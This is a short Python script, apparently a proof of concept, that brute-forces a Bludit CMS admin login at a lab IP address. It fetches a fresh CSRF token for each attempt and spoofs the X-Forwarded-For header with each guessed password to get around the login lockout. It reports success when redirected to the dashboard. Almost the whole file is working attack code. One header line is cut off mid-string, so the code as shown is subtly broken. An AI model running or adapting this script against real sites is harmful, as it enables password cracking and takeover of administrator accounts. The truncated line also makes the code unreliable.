 import re
import requests

host = 'http://192.168.194.146/bludit'
login_url = host + '/admin/login'
username = 'admin'
wordlist = []

# Generate 50 incorrect passwords
for i in range(50):
    wordlist.append('Password{i}'.format(i = i))

# Add the correct password to the end of the list
wordlist.append('adminadmin')

for password in wordlist:
    session = requests.Session()
    login_page = session.get(login_url)
    csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)

    print('[*] Trying: {p}'.format(p = password))

    headers = {
        'X-Forwarded-For': password,
        'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865
        'Referer': login_url
    }

    data = {
        'tokenCSRF': csrf_token,
        'username': username,
        'password': password,
        'save': ''
    }

    login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)

    if 'location' in login_result.headers:
        if '/admin/dashboard' in login_result.headers['location']:
            print()
            print('SUCCESS: Password found!')
            print('Use {u}:{p} to login.'.format(u = username, p = password))
            print()
            break